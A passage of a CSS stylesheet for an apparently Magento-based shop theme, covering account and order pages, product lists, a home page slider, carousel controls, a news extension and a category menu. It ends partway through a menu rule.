.addresses-list a { font-weight:bold; }
.addresses-list .link-remove { color:#646464; }
.addresses-list .separator { margin:0 3px; }
.addresses-list li.item {  border:1px solid #ccc; padding:10px 13px; margin:0 0 10px; }
.addresses-list li.empty { background:none; border:0; padding:0; }
.addresses-list li.empty p { font-weight:bold; }
.addresses-list .addresses-additional li.item { background:none; border:0; padding:0; }

/* Order View */
.order-info { background:#efefef; border:1px solid #d0cbc1; padding:4px 8px; margin:0 0 8px; }
.order-info dt,
.order-info dd,
.order-info ul,
.order-info li { display:inline; }
.order-info .current { font-weight:bold; }
.order-info li { margin:0 3px; }

.order-date { margin:10px 0; }

.order-info-box { border:1px solid #ddd; padding:12px 15px; margin:0 0 15px; }
.order-info-box h2 { font-weight:bold; font-size:13px; }
.order-info-box .box-payment p { margin:0 0 3px; }
.order-info-box .box-payment th { font-weight:bold; padding-right:7px; }

.order-items { width:100%; overflow-x:auto; }
.order-items h2,
.order-items h3 { clear:none; font-weight:bold; font-size:13px; padding:0; margin:0 0 5px; color:#0a263c; }
.order-items .product-name { font-size:1em !important; font-weight:bold !important; }
.order-items .link-print { color:#1e7ec8; font-weight:normal; }
.order-items .order-links { text-align:right; }

.order-additional { margin:15px 0; }
/* Order Gift Message */
.gift-message dt strong { color:#666; }
.gift-message dd { font-size:13px; margin:5px 0 0; }
/* Order Comments */
.order-about dt { font-weight:bold; }
.order-about dd { font-size:13px; margin:0 0 7px; }

.tracking-table { margin:0 0 15px; }
.tracking-table th { font-weight:bold; white-space:nowrap; }

.tracking-table-popup { width:100%; }
.tracking-table-popup th { font-weight:bold; white-space:nowrap; }
.tracking-table-popup th,
.tracking-table-popup td { padding:1px 8px; }

/* Order Print Pages */
.page-print .print-head { margin:0 0 15px; }
.page-print .print-head .logo { float:left; }
.page-print .print-head address { float:left; margin-left:15px; }
.page-print h1 { font-size:16px; font-weight:bold; }
.page-print h2,
.page-print h3 { font-size:13px; font-weight:bold; }
.page-print h2.h2 { font-size:16px; font-weight:bold; }
.page-print .order-date { background:url(../images/bkg_divider1.gif) 0 100% repeat-x; padding:0 0 10px; margin:0 0 10px; }
.page-print .col2-set { margin:0 0 10px; }
/* Price Rewrites */
.page-print .gift-message-link { display:none; }
.page-print .price-excl-tax,
.page-print .price-incl-tax { display:block; white-space:nowrap; }
.page-print .cart-price,
.page-print .price-excl-tax .label,
.page-print .price-incl-tax .label,
.page-print .price-excl-tax .price,
.page-print .price-incl-tax .price { display:inline; }

/* My Wishlist */
.my-wishlist .data-table td { padding:10px; }
.my-wishlist .product-image { display:block; width:113px; height:113px; margin:0 0 5px; }
.my-wishlist textarea { display:block; width:97%; height:109px; }
.my-wishlist .buttons-set { margin-top:2em; }
.my-wishlist .buttons-set button.button { float:none; }
.my-wishlist .buttons-set .btn-add span,
.my-wishlist .buttons-set .btn-share span { border-color:#fcb813; }
#wishlist-table .add-to-links { white-space:nowrap; }

/* My Tags */
.my-tag-edit { float:left; margin:0 0 10px; }
.my-tag-edit .btn-remove { float:right; margin:4px 0 0 5px; }
#my-tags-table { clear:both; }
#my-tags-table td { padding:10px; }
#my-tags-table .add-to-links { white-space:nowrap; }

/* My Reviews */
#my-reviews-table td { padding:10px; }

.product-review .product-img-box { float:left; width:140px;  }
.product-review .product-img-box .product-image { display:block; width:125px; height:125px; }
.product-review .product-img-box .label { font-size:11px; margin:0 0 3px; }
.product-review .product-img-box .ratings .rating-box { float:none; display:block; margin:0 0 3px; }
.product-review .product-details { margin-left:150px; }
.product-review .product-name { font-size:16px; font-weight:bold; margin:0 0 10px; }
.product-review h3 { font-size:12px; margin:0 0 3px; color:#2f2f2f; }
.product-review .ratings-table { margin:0 0 10px; }
.product-review dt { font-weight:bold; }
.product-review dd { font-size:13px; margin:5px 0 0; }

/* Billing Agreements */
.billing-agreements .info-box{ margin:15px 0; }
.billing-agreements .form-list li select { float:left; }
.billing-agreements .form-list li button.button { float:left; margin-left:10px; }
.billing-agreements .table-caption { font-weight:bold; font-size:13px; }
/* ======================================================================================= */


/* MAP Popup============================================================================== */
.cart-msrp-totals { color:red; font-size:12px !important; font-weight:bold; margin:10px 10px 0; padding:10px; text-align:right; text-transform:uppercase;}
.map-cart-sidebar-total { color:red; display:block; font-size:10px; font-weight:bold; text-align:left; padding:2px 5px; text-shadow:0 1px 0 #fff; }

.map-popup { background:#fff; border:1px solid #aaa; margin:12px 0 0; position:absolute; -moz-box-shadow:0 0 6px #ccc; -webkit-box-shadow:0 0 6px #ccc; box-shadow:0 0 6px #ccc; text-align:left; width:300px; z-index:100; }
.map-popup-heading { background:#d9e5ee; border-bottom:1px solid #ccc; padding:5px 30px 5px 10px; width:260px; }
.map-popup-heading h2 { font-size:16px; margin:0; text-shadow:0 1px 0 #f6f6f6; overflow:hidden; white-space:nowrap; word-wrap:break-word; text-align:left; text-overflow:ellipsis; }
.map-popup-arrow { background:url(../images/map_popup_arrow.gif) no-repeat; position:absolute; left:50%; top:-10px; height:10px; width:19px; }
.map-popup-close { background:url(../images/btn_window_close.gif) no-repeat; display:block; position:absolute; top:8px; right:10px; height:15px; width:15px; text-indent:-9999em; -moz-box-shadow:0 0 3px #999; -webkit-box-shadow:0 0 3px #999; box-shadow:0 0 3px #999; -moz-border-radius:2px; -webkit-border-radius:2px; border-radius:2px; }
.map-popup-content { border-top:1px solid #eee; padding:10px; overflow:hidden; text-align:left; width:280px; }
.map-popup-checkout { display:inline; float:right; text-align:right; }
.map-popup-checkout span { display:block; padding-right:30px; }
.map-popup-checkout .paypal-logo { margin:0 0 5px; }
.map-popup-price .price-box,
.map-popup-price .price-box .special-price { margin:0; padding:0; }
.map-popup-price { margin:5px 0 0; }
.map-popup-text { clear:right; margin:0 10px; padding:10px 0; text-align:left; word-wrap:break-word; }
.map-popup-only-text { border-top:1px solid #ddd; }
/* ======================================================================================= */

/* Footer ================================================================================ */
.footer-container {margin:0px;  background:#fff; /*background:url(../images/groovepaper.png) repeat*/}
.footer { font-size:12px; line-height:normal; color:#000; }
.footer-links {overflow:hidden; border-bottom:1px solid #d4d4d4; padding-bottom:14px; margin-bottom:15px;}
.footer p { text-align:right; }
.footer address { text-align:center; margin-bottom:5px; }
.footer ul li {  padding-right:18px; }
.footer ul li a { display:inline-block; position:relative; overflow:hidden;}
.footer ul li a span {display:block; height:1px; bottom:0; width:0; position:absolute; left:50%; background:#5e8b03;}
.footer .footer_top{border-bottom:0px solid #BED63A; margin-bottom:10px;}
.footer-container .bottom-container { text-align:center; }
.footer .footer_bottom{width:100%; border-top: 0px solid #E0E3E4; text-align:center; margin-top:10px; }
.footer .original-footer{margin:0 auto; /*border:1px solid #FCB813;*/ background: #fff8e6; padding:20px 0 20px 0; border-radius:15px; -moz-border-radius:15px; /* Firefox 3.6 and earlier */ text-align:center;}
.footer .original-footer ul, .footer .original-footer ul li{display:inline;}
.footer .footer_bottom .payment_icons{margin:0 auto; padding:10px 0 8px 0; }
/* footer CMS Links */
.footer_block{margin:1px; padding:10px; line-height:1.2; font-size:12px;  padding:0 0 15px 10px; margin:10px 0; width:75%; float:left; }
.footer_block .mar_t2{width:24%; float:left; text-align:left;}
.footer_block .mar_t2 span{font-weight:bold; font-size:13px; }
.footer_block .mar_t1{margin-top:5px;}
.footer_block .mar_t1 li{ text-align:left;  color:#ccc; background:url(../images/sprites_repeat.gif) no-repeat 0 -845px; padding-left:10px; }
.footer_block .mar_t1 li a{color:#666; line-height:16px; font-size:12px;}
.footer address{font-size:12px; text-align:center;margin-top:10px; color:#ccc;}
/* Footer Community Block */
.community-block{padding:10px 0; float:left; width:23.5%;}
.community-block ul li{float:left; padding:0; }
.community-block ul li a{text-indent:-10000px; display:block;background:url(../images/social_buttons.gif) no-repeat 0 0; padding-right:5px;width:32px; height:32px; }
.community-block ul li a:hover{ opacity: 0.8; filter: alpha(opacity=80); }
.community-block ul li.community-title{padding-right:5px; float:none; display:block; margin-bottom:10px;}
.community-block ul li.community-title span{font-size:13px; font-weight:bold;}
.community-block ul li.i-blog a{ width:194px; height:27px; }
.community-block ul li.i-twitter a{background-position:0 -32px}
.community-block ul li.i-facebook a{background-position:0 0;}
.community-block ul li.i-youtube a{background-position:0 -64px;}
.community-block ul li.i-flickr a{background-position:0 -96px;}
.community-block ul li.i-rss a{background-position:0 -128px;}


/* Home Product List ======================================================================*/
.home-list li.item{width:165px; height:320px; display:inline; float:left; position:relative; margin-left:23px; }
.home-box {height:auto; overflow:hidden; padding:1px 0 0 1px; position:relative; border-color:#ddd #ddd #f5f5f5; border-style:solid; border-width:1px; margin-top:10px;}
.home-box .catalog-listing{height:auto; margin:0; overflow:hidden; padding:12px 0 0 3px; position:relative; border-bottom:1px solid #ddd;}
.home-box .home-product-img{height:122px; width:157px; position:relative; text-align:center; vertical-align:middle; overflow:hidden; display:table-cell;}
.home-box .home-product-img a{border:1px solid #e5e5e5; display:block; height:120px; overflow:hidden; padding:0; vertical-align:middle; width:155px; }
.home-box .home-product-img a:hover{border:1px solid #FCB813}
.home-box .head{background: url("../images/sprites_repeat.gif") repeat-x scroll 0 -60px transparent; height: 26px; line-height: 26px; text-align: left;}
.home-box .head span{background: url("../images/sprites_repeat.gif") no-repeat scroll 14px -1143px transparent; color: #003B7F;  display: inline-block; font-size: 12px; font-weight: bold;height: 25px; line-height: 25px; text-indent: 22px;}
.home-box .other-info{margin-top:8px;}
.home-box .other-info .product-name{height:28px; overflow:hidden; line-height:14px;}
.home-box .in-category{color:#FCB813;}
.home-box .price-box p, .home_viewed_content .price-box p, .products-grid .price-box p{display:inline;}
.price-box p.price-from, .price-box p.price-to{display:block;}
.home-box .price-box .special-price, .home_viewed_content .price-box .special-price, .products-grid .price-box .special-price{padding-left:15px;}
.home-box .product-other-info .percent-off{display:none;}
.home-box .product-name{font-size:12px; padding-top:5px;}
.cms-page-view .home-list li.item{margin-left:26px;}
.home-box .see_more{text-align:right; color:#999999; float:right; margin-right:15px;}
.home-box .head span{float:left;}

/* Upsell Product List ======================================================================*/
.upsell-box-list li.item{width:165px; height:220px; display:inline; float:left; position:relative; margin-left:23px; }
.upsell-box {height:auto; overflow:hidden; padding:1px 0 0 1px; position:relative; border-color:#ddd #ddd #f5f5f5; border-style:solid; border-width:1px; margin-top:10px;}
.upsell-box .catalog-listing{height:auto; margin:0; overflow:hidden; padding:12px 0 0 3px; position:relative; border-bottom:1px solid #ddd;}
.upsell-box .upsell-product-img{height:122px; width:157px; position:relative; text-align:center; vertical-align:middle; overflow:hidden; display:table-cell;}
.upsell-box .upsell-product-img a{border:1px solid #e5e5e5; display:block; height:120px; overflow:hidden; padding:0; vertical-align:middle; width:155px; }
.upsell-box .upsell-product-img a:hover{border:1px solid #FCB813}
.upsell-box-title{background: url("../images/sprites_repeat.gif") repeat-x scroll 0 -60px transparent; height: 26px; line-height: 26px; text-align: left;}
.upsell-box-title span{background: url("../images/sprites_repeat.gif") no-repeat scroll 14px -1143px transparent; color: #003B7F;  display: inline-block; font-size: 12px; font-weight: bold;height: 25px; line-height: 25px; text-indent: 22px;}
.upsell-box .other-info{margin-top:8px;}
.upsell-box .other-info .product-name{height:28px; overflow:hidden; line-height:14px;}
.upsell-box .price-box p, .home_viewed_content .price-box p, .products-grid .price-box p{display:inline;}
.price-box p.price-from, .price-box p.price-to{display:block;}
.upsell-box .price-box .special-price, .home_viewed_content .price-box .special-price, .products-grid .price-box .special-price{padding-left:15px;}
.upsell-box .product-other-info .price-box span {color:#FCB813;}
.upsell-box .product-other-info .percent-off{display:none;}
.upsell-box .product-name{font-size:12px; padding-top:5px; height:3.5em; overflow:hidden;}
.cms-page-view .upsell-list li.item{margin-left:26px;}
.upsell-box-title span{float:left;}

/* Related Product List ======================================================================*/
.related-box {height:auto; overflow:hidden; position:relative; border-color:#ddd #ddd #f5f5f5; border-style:solid; border-width:1px; margin-bottom:8px;}
.related-box-title{font-size:14px; font-weight: bold; height:25px; padding-left:15px; padding-top: 4px; border-bottom:0px solid #ddd; background: #BED63A;}
.related-box-title span{color:#FFFFFF; font-size:12px; font-weight:bold;}
.related-box-title span{float:left;}
.related-box .catalog-listing{height:auto; margin:0; overflow:hidden; padding:5px 0 5px 1px; position:relative; border-bottom:1px solid #ddd;}
.related-box-list li.item{width:100%; height:72px; display:inline; float:left; position:relative;}
.related-box-list li.item.last {background: #f9f9f9;}
.related-box .related-product-img{float:left; height:52px; width:50px; position:relative; text-align:center; vertical-align:middle; overflow:hidden; display:table-cell; padding:5px 10px 0 5px;}
.related-box .related-product-img a{border:1px solid #e5e5e5; display:block; height:50px; overflow:hidden; padding:0; vertical-align:middle; width:50px;}
.related-box .related-product-img a:hover{border:1px solid #FCB813;}
.related-box .product-name{font-size:12px; padding-top:3px; height:3.5em; overflow:hidden;}
.related-box .other-info .product-name{height:28px; overflow:hidden; line-height:14px;}
.related-box .product-other-info .regular-price span {color:#fcb813 !important;}
.related-box .price-box p, .home_viewed_content .price-box p, .products-grid .price-box p{display:inline;}
.price-box p.price-from, .price-box p.price-to{display:block;}
.related-box .price-box .special-price, .home_viewed_content .price-box .special-price, .products-grid .price-box .special-price{padding-left:15px; font-size:13px;}
.related-box .price-box .old-price{font-size:13px;}
.related-box .product-other-info .percent-off{display:none;}
.cms-page-view .related-list li.item{margin-left:26px;}
.related-box-note{padding-bottom:5px;}
.related-link-wishlist{float:right;}

/* Cross-sell Product List ======================================================================*/
.crosssell-box {height:auto; overflow:hidden; position:relative; border-color:#ddd #ddd #f5f5f5; border-style:solid; border-width:1px; margin-bottom:8px;}
.crosssell-box-title{font-size:14px; font-weight: bold; height:25px; padding-left:15px; padding-top: 4px; border-bottom:0px solid #ddd; background: #BED63A;}
.crosssell-box-title span{color:#FFFFFF; font-size:12px; font-weight:bold;}
.crosssell-box-title span{float:left;}
.crosssell-box .catalog-listing{height:auto; margin:0; overflow:hidden; padding:5px 0 5px 1px; position:relative; border-bottom:1px solid #ddd;}
.crosssell-box-list li.item{width:100%; height:73px; display:inline; float:left; position:relative;}
.crosssell-box-list li.item.last {background: #f9f9f9;}
.crosssell-box .crosssell-product-img{float:left; height:52px; width:50px; position:relative; text-align:center; vertical-align:middle; overflow:hidden; display:table-cell; padding:2px 10px 0 5px;}
.crosssell-box .crosssell-product-img a{border:1px solid #e5e5e5; display:block; height:50px; overflow:hidden; padding:0; vertical-align:middle; width:50px;}
.crosssell-box .crosssell-product-img a:hover{border:1px solid #FCB813}
.crosssell-box .product-name{font-size:12px; padding-top:0px !important; margin-top:0px !important; height:4em; overflow: hidden;}
.crosssell-box .other-info .product-name{height:28px; overflow:hidden; line-height:14px;}
.crosssell-box .product-other-info .regular-price span {color:#fcb813 !important;}
.crosssell-box .price-box p, .home_viewed_content .price-box p, .products-grid .price-box p{display:inline;}
.price-box p.price-from, .price-box p.price-to{display:block;}
.crosssell-box .price-box .special-price, .home_viewed_content .price-box .special-price, .products-grid .price-box .special-price{padding-left:15px;}
.crosssell-box .product-other-info .percent-off{display:none;}
.cms-page-view .crosssell-list li.item{margin-left:26px;}
.crosssell-box-note{padding-bottom:5px;}

/* Home Before Footer */
.before_footer{margin:10px 0;border:1px solid #EAEAEA; }
.before_footer .home_viewed_block .head{background: url("../images/sprites_repeat.gif") repeat-x scroll 0 -60px transparent; height: 26px; line-height: 26px; text-align: left;}
.before_footer .home_viewed_block .head span{color: #003B7F; display: inline-block; font-size: 13px; font-weight: bold; height: 25px; line-height: 25px; text-indent: 22px; }
.before_footer .home_viewed_content{height:243px; padding:12px 10px 0 10px; overflow:hidden; }
.before_footer .home_viewed_block{width:446px; float:left; border-right:1px solid #eaeaea;}
.before_footer .home-box{width:750px; float:right; border:0;margin:0; }
.before_footer .home-box .catalog-listing{border-bottom:0; height:243px;}
.before_footer .home-list li.item {margin-left:18px;}
.before_footer .home-box .head span{background:none;}
.before_footer .home_viewed_block .item_image{border:1px solid #ccc; float:left; width:45px; height:45px; margin-right:15px;}
.before_footer .home_viewed_block .other_info{float:left; width:360px;}
.before_footer .home_viewed_block .item_list{height:59px; overflow:hidden;}
.before_footer .regular-price .price{color:#000}
.before_footer .home_viewed{height:233px; overflow:hidden;}

/* Home Banners */
#home-banners{display:block; margin-top:10px; width:100%;}
/*.home-banners li{float:left; padding-right:10px}
.home-banners li.banner3{padding-right:0;}*/

/* Home Page Slide Show ===================================================================*/
.top-banners{width:590px; float:left;}

#slider { 
    position: relative;
    height: 224px;
    width: 590px;
    z-index: 0;
    overflow: hidden;

	margin-bottom:10px;
}
div.scroller { 
    height:224px;
    width: 590px;
    overflow: hidden;
    position: relative; 
	z-index:0;
}
div.slidercontrolwr {
    position:absolute;
    right:8px;
    bottom:8px;
    z-index:1;    
}
div.scroller img{
    border: none;
}
div.scroller div.sectionslide {  
    height:224px;
    overflow:hidden;
    float:left;
}
div.scroller div.content {
    width: 10000px;
    padding: 0px;
}
.content .sliderdescription{
    padding: 0px 10px;
    position:relative;
    top:-30px;
    color: #000;
    font: 11px bold 'Titillium Web', Helvetica, sans-serif;
}   
.content .sliderdescription p{ line-height: 20px; text-align: center; }
div.sliderdescription:hover{ background: #fff; }
.content a { text-decoration: none; color: #000; }
.content a:hover { text-decoration: underline; }

.slidercontrol { }
.slidercontrol a {
    float: left;
    padding: 0;
	line-height:1.25em;
    margin: 0 1px;
    text-decoration: none;
    color: #999;
    font-weight: bold;
    overflow: hidden;   
    text-align: left;
	background:url(../images/banner_off.png) no-repeat;
	height:13px;
	width:13px;
	display:block;
	text-indent:-10000px;

}   
.slidercontrol a:hover,
.slidercontrol a.active { color: #000; background:url(../images/banner_on.png) no-repeat; }

/* Scroll Top and Bottom ======================================================================================= */

.nav_up{
	position:fixed;
	background:transparent url(../images/gotop.gif) no-repeat 0 0;
	width:18px;
	height:10px;
	top:286px;
	opacity:0.7;
	right:15px;
	white-space:nowrap;
	cursor: pointer;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
}
.nav_down{
	position:fixed;
	background:transparent url(../images/gotop.gif) no-repeat 0 -11px;
	width:18px;
	height:10px;
	top:300px;
	opacity:0.7;
	right:15px;
	white-space:nowrap;
	cursor: pointer;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
}

.nav_up:hover, .nva_down:hover, .nav_up.hoverClass, .nav_down.hoverClass{opacity:1; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100)  }


/* ============================================================================================================*/

.jcarousel-skin-tango .jcarousel-container {

}

.jcarousel-skin-tango .jcarousel-direction-rtl {
	direction: rtl;
}

.jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 183px;
	padding:0 0 0 25px;

}


.jcarousel-skin-tango .jcarousel-clip {
    overflow: hidden;
}

.jcarousel-skin-tango .jcarousel-clip-horizontal {
    width:  164px;
}


.jcarousel-skin-tango .jcarousel-item {
    width: 164px;

}

.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin-left: 0;
    margin-right: 10px;
	padding-top:20px;

}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal {
	margin-left: 10px;
    margin-right: 0;
}


.jcarousel-skin-tango .jcarousel-item-placeholder {
    background: #fff;
    color: #000;
}

/**
 *  Horizontal Buttons
 */
.jcarousel-skin-tango .jcarousel-next-horizontal {
    position: absolute;
    top: 80px;
    right: 5px;
    width: 15px;
    height: 19px;
    cursor: pointer;
    background: transparent url(../images/special_arrow.gif) no-repeat -15px 0;
}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal {
    left: 5px;
    right: auto;
    background-image: url(../images/special_arrow.gif);
}

.jcarousel-skin-tango .jcarousel-next-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-horizontal:focus {

}



.jcarousel-skin-tango .jcarousel-next-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
    cursor: default;
    background-position: -15px -20px;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal {
    position: absolute;
    top: 80px;
    left: 5px;
    width: 15px;
    height: 19px;
    cursor: pointer;
    background: transparent url(../images/special_arrow.gif) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal {
    left: auto;
    right: 5px;
    background-image: url(../images/special_arrow.gif);
}

.jcarousel-skin-tango .jcarousel-prev-horizontal:hover, 
.jcarousel-skin-tango .jcarousel-prev-horizontal:focus {


}



.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
    cursor: default;
    background-position: 0 -20px;
}


/* Home Page Special Block */
.special-box{height:370px; width:224px; float:right; position:relative; border:0px solid #ddd;}
.special-box.home-box{margin-top:0;}
.dealsoff{position:absolute; width:105px; height:35px; background:url(../images/offbg.png) no-repeat; top:55px; right:-10px; padding-left:22px; color:#fff; font-weight:bold; z-index:9999;}
.percent-off{display:none;}
.cms-index-index .special-box .percent-off{display:block; top:27px;  position:absolute; z-index:10000; color:#fff; font-weight:bold; margin-left:89px; width:20px; line-height:15px;}
.special-price  .price-label, .old-price  .price-label{display:none;}
.special-price .price{color:#FF5A00; font-weight:bold;}
.cms-index-index .special-box .buyLinks{display:block; top:31px;  position:absolute; z-index:10000; color:#fff; font-weight:bold; margin-left:122px; width:35px; line-height:15px; height:22px; text-indent:-10000px;}



/* CL NEWS EXTENSION CSS */
.news-item {
    margin:0 0 15px 0;
}

.news-item span.date {
    font-size:90%;
}

.news-item-comment form {
    margin:20px 0px 0px;
    display:block;
    clear:both;
}

.prev {
    float:left;
    margin:4px 12px 5px 0;
}

.date {
    color:#999999;
    font-size:12px;
	float:left;
}

.news-item .date{float:none;}

.clearing {
    clear:both;
    font-size:1px;
    height:1px;
    line-height:1px;
}

.comment-item {
    margin:10px 0 0 0;
}

.comment-item .username {
    font-size:12px;
    margin:0px;
    color:#1E7EC8;
    display:inline;
}

.block.news-categories {
    border: 1px solid #C4C1BC;
    margin: 0 0 15px;
}

.block.news-categories .block-title {
    background: #efefef;
    border-bottom: 1px solid #DDDDDD;
    padding: 2px 9px;
}

.block.news-categories .menu-categories {
    margin:0px;
    padding: 5px 9px;
}

.block.news-categories .menu-categories h5, .menu-categories ul li{
    font-size:12px;
    margin:0px;
}

.block.news-categories .block-title strong {
    color: #E26703;
    display: block;
    font: bold 12px/16px 'Titillium Web',Helvetica,sans-serif;
    min-height: 16px;
    padding: 1px 0;
    text-transform: uppercase;
}

.news {
    text-align:justify;
    }


.news-item {
    clear:both;
    padding-bottom:20px;
    }
.news_image {
    float:left;
    margin:3px 10px 5px 0px;
    }
.news-item .description {
    text-align:justify;
    }
.news-item .description p {
    display:inline;
    margin:0px;
    }
.news-item .comment {
    float:right;
    font-size:12px;
    padding-top:5px;
    }
.social {
    padding-top:0;
    height:35px;
    }
.social .google_button {
    float:left;
    width:80px;
    overflow:hidden;
    }
.social .fb-like {
    float:left;
    }

.news-item-comment {
    clear:both;
    padding-bottom:20px;
    }
.news-item-comment p.required {
    text-align:left;
    }
.news .loadfile {
    text-align:right;
    }
.news .loadfile a {
    background: url(../images/sprites_repeat.gif) 0px -1781px no-repeat;
    padding:1px 0 0 20px;
    }
#postComment label {
    float:left;
    width:80px;
    }
#postComment .input-box {
    padding-bottom:9px;
    }
#postComment input[type="text"] {
    width:200px;
    }
label .required {
    color:red;
    }
#postComment .validation-advice {
    margin-left:80px;
    }
#postComment .button-set {
    padding-left:80px;
    }

#comment_block .comment-item div {
    padding-left:40px;
    }

/*-- pager --*/
.news-item-comment .pager {
    background:none;
    margin-top:20px;
    padding-top:10px;
    text-align:left;
    }
.news-item-comment .pager span {
    cursor:pointer;
    border:1px solid #dadfe0;
    float:left;
    height:19px;
    width:20px;
    text-align:center;
    margin-right:6px;
    line-height:19px;
    }
.news-item-comment .pager span.current {
    cursor:default;
    background:#f6f6f6;
    }
.news-item-comment .pager span:hover {
    background:#f6f6f6;
    }
.news-item-comment .pager #prev,
.news-item-comment .pager #next {
    border:none !important;
    background:none !important;
    padding:0px !important;
    margin:0px !important;
    width:auto !important;
    }
.news-item-comment .pager .prev,
.news-item-comment .pager .next {
    width:auto;
    padding:0 5px;
    margin-top:0px;
    }
/*-- /pager --*/
.print-btn {
    float:right;
    background: url(../images/sprites_repeat.gif) 0px -1741px no-repeat;
    padding-left:20px;
    }
#clloader {
    position:absolute;
    margin-left:333px
    }
.tags {
    background: url(../images/sprites_repeat.gif) 0px -1701px no-repeat;
    padding-left:20px;
    }

.all-news-item, .news-item-block{border:1px solid #ddd; padding:10px;}


/* ======================================================================================= */


/* =============== Custom Menu =======================================*/



#custommenu {

    font-size: 14px;
    padding: 0;
	text-align:left;
	position:relative;
	width:220px;
	display:none;
	font:0.9em 'Titillium Web';
	color:#000;
	border-bottom:3px solid #ddd;
	border-radius:0 0 3px 3px;
	z-index:100;

}

#custommenu a.level1 {color:#000; font-size:12px; /*padding:10px 0 0 0;*/}
#custommenu a.level2{color:#666; font-size:12px; padding:2px 0;}
div.menu .parentMenu a{font-size:12px; font-weight:normal; color:#333; font-weight:bold; display:block; height:25px; width:198px;}
div.menu .parentMenu a:hover{color:#666;}
a.itemMenuName.level1{background:url(../images/menu_bg.jpg) no-repeat 0 5px; }
a.itemMenuName.level1.item1{background:none;}
.itemSubMenu.level1{padding-bottom: 10px; padding-top:4px;}
.wp-custom-menu-popup a:hover{text-decoration:underline;}

.nav-hover#custommenu, .show_menu .force#custommenu{display:block;}

#sidenav{width:220px; position:absolute;}
#topnav{width:970px; background:url(../images/sprites_repeat.gif) repeat-x 0 -200px #f28200; height:30px; float:right;}
#sidenav_header{height:30px; }
#topnav ul li{display:block; padding:0 10px; line-height:30px; height:30px; float:left; background:url(../images/sprites_repeat.gif) no-repeat right -880px; }
#topnav ul li a{text-decoration:none; color:#fff; font-size:12px; font-weight:normal; display:block; height:30px; }
#topnav ul li a:hover{background:url(../images/sprites_repeat.gif) no-repeat center -914px}
#sidenav_header a{color:#fff; font-weight:bold;font-size:14px; text-decoration:none; line-height:30px; padding-left:15px; background:url(../images/sprites_repeat.gif) no-repeat 190px -88px #334154; height:30px; display:block; border-radius:3px 3px 0 0;}
/* #topnav ul li.top-link1 a span{background:url(../images/sprites_repeat.gif) no-repeat 0 -1032px; padding-left:30px; }
#topnav ul li.top-link3 a span{background:url(../images/sprites_repeat.gif) no-repeat -7px -1080px; padding-left:20px; } */
#topnav ul li.last a span{background:url(../images/sprites_repeat.gif) no-repeat -7px -1121px; padding-left:20px; } 



div.menu {
   
	position:relative;
	width:218px;
	border:1px solid #ddd;
	border-top:1px solid #f8f8f8;
	height:25px;
	z-index:100;
	background:url(../images/other_sprites.gif) repeat-x 0 -50px;
	line-height:25px;

}

div.menu .parentMenu{background:url(../images/menu_arrow_bg.gif) no-repeat  -1px -121px;}

div.menu .parentMenu a{width:219px; text-indent:30px; font-weight:normal; background:url(../images/categories_ico.png) no-repeat 0 0;}

div.menu.top1 .parentMenu a span 
{background:url(../images/new_category_bestseller.gif) no-repeat right 0; padding-right: 70px;} 

div.menu.top1 .parentMenu a{background-position:0 -0px;}
div.menu.top2 .parentMenu a{background-position:0 -30px;}
div.menu.top3 .parentMenu a{background-position:0 -60px;}
div.menu.top4 .parentMenu a{background-position:0 -90px;}
div.menu.top5 .parentMenu a{background-position:0 -120px;}
div.menu.top6 .parentMenu a{background-position:0 -150px;}
div.menu.top7 .parentMenu a{background-position:0 -180px;}
div.menu.top8 .parentMenu a{background-position:0 -210px;}
div.menu.top9 .parentMenu a{background-position:0 -240px;}
div.menu.top10 .parentMenu a{background-position:0 -270px;}
div.menu.top11 .parentMenu a{background-position:0 -300px;}
div.menu.top12 .parentMenu a{background-position:0 -330px;}
div.menu.top13 .parentMenu a{background-position:0 -360px;}
div.menu.top14 .parentMenu a{background-position:0 -390px;}
div.menu.top15 .parentMenu a{background-position:0 -420px;}
div.menu.top16 .parentMenu a{background-position:0 -450px;}
div.menu.top17 .parentMenu a{background-position:0 -480px;}
div.menu.top18 .parentMenu a{background-position:0 -510px;}
div.menu.top19 .parentMenu a{background-position:0 -540px;}
div.menu.top20 .parentMenu a{background-position:0 -570px;}
div.menu.top21 .parentMenu a{background-position:0 -600px;}
div.menu.top22 .parentMenu a{background-position:0 -630px;}
div.menu.top23 .parentMenu a{background-position:0 -660px;}
div.menu.top24 .parentMenu a{background-position:0 -690px;}
div.menu.top25 .parentMenu a{background-position:0 -720px;}
div.menu.top26 .parentMenu a{background-position:0 -750px;}
div.menu.top27 .parentMenu a{background-position:0 -780px;}
div.menu.top28 .parentMenu a{background-position:0 -810px;}
div.menu.top29 .parentMenu a{background-position:0 -840px;}
div.menu.top30 .parentMenu a{background-position:0 -870px;}
div.menu.top31 .parentMenu a{background-position:0 -900px;}



div.menu.top5 .parentMenu a span,
div.menu.top6 .parentMenu a span,
div.menu.top7 .parentMenu a span,
div.menu.top8 .parentMenu a span
{background:url(../images/new_category_blue.gif) no-repeat right 0; padding-right: 30px;}


div.menu.top1 .parentMenu.itemMenuName .level2 .item1 a span
{background:url(../images/new_category.gif) no-repeat right 0; padding-right: 30px;}

div.itemMenuName .level2 .item1.itemMenu .level2.itemSubMenu .level1 a span
{background:url(../images/new_category.gif) no-repeat right 0; padding-right: 30px;}


div.menu.act {
}
div.menu.actiwe {

	z-index:1001;
	border:1px solid #cc0000;
	border-right:0;
	width:220px;
	
}

div.menu.actiwe .parentMenu{background-color:#fff;}

div.wp-custom-menu-popup {
    position:absolute;
    z-index:1000;
   /* margin-left:220px;*/
